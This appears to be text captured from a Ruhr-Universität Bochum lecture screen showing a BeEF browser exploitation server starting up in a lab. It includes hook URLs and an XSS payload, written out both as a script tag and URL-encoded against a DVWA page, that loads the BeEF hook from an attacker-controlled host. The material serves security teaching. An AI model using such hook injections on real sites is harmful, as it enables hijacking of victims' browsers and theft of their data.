 RUHR-UNIVERSITÄT BOCHUM
RUB
Stickies File Edit Font Note Color Window Help
U: 4708MB
F: 3475MB
Wed 3:24 PM morru
beef — ruby1.9 — 144×46
bash ruby1.9 bash
[15:23:45][>] Server: mounted handler '/hook.js'
[15:23:45][>] Server: mounted handler '/init'
[15:23:45][>] Server: mounted handler '/'
[15:23:45][>] Server: mounted handler '/dh'
[15:23:45][>] Server: mounted handler '/api/hooks'
[15:23:45][>] Server: mounted handler '/api/modules'
[15:23:45][>] Server: mounted handler '/api/logs'
[15:23:45][>] Server: mounted handler '/api/admin'
[15:23:45][>] Server: mounted handler '/xssrays'
[15:23:45][>] Server: mounted handler '/requester'
[15:23:45][>] Server: mounted handler '/proxy'
[15:23:45][>] Server: mounted handler '/event'
[15:23:45][>] Server: mounted handler '/demos/'
[15:23:45][>] Server: mounted handler '/ui/authentication'
[15:23:45][>] Server: mounted handler '/ui/logs'
[15:23:45][>] Server: mounted handler '/ui/modules'
[15:23:45][>] Server: mounted handler '/ui/panel'
[15:23:45][>] Server: mounted handler '/ui/proxy'
[15:23:45][>] Server: mounted handler '/ui/requester'
[15:23:45][>] Server: mounted handler '/ui/xssrays'
[15:23:45][>] Server: mounted handler '/ui/media'
[15:23:45][>] Server: mounted handler '/favicon.ico'
[15:23:45][*] 8 extensions loaded:
[15:23:45] | XSSRays
[15:23:45] | Requester
[15:23:45] | Proxy
[15:23:45] | Events
[15:23:45] | Demos
[15:23:45] | Console
[15:23:45] | Autoloader
[15:23:45] |_ Admin UI
[15:23:45][*] 104 modules enabled.
[15:23:45][*] 3 network interfaces were detected.
[15:23:45][+] running on network interface: 127.0.0.1
[15:23:45] | Hook URL: http://127.0.0.1:3000/hook.js
[15:23:45] |_ UI URL: http://127.0.0.1:3000/ui/panel
[15:23:45][+] running on network interface: 192.168.79.1
[15:23:45] | Hook URL: http://192.168.79.1:3000/hook.js
[15:23:45] |_ UI URL: http://192.168.79.1:3000/ui/panel
[15:23:45][+] running on network interface: 172.16.67.1
[15:23:45] | Hook URL: http://172.16.67.1:3000/hook.js
[15:23:45] |_ UI URL: http://172.16.67.1:3000/ui/panel
[15:23:45][*] RESTful API key: 1401ad306dab9354318d90584a1c39c5e8b89765
[15:23:45][+] HTTP Proxy: http://127.0.0.1:6789
[15:23:45][*] BeEF server started (press control+c to stop)
<script src="http://172.16.67.1:3000/hook.js"></script>
http://172.16.67.129/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D
%22http%3A%2F%2F172.16.67.1%3A3000%2Fhook.js%22%3E%3C
%2Fscript%3E#
http://127.0.0.1/phishing.html (for XssRays)
java -Xms1024m -Xmx1024m -classpath
==== OPenBSD machine ===
RUBCAST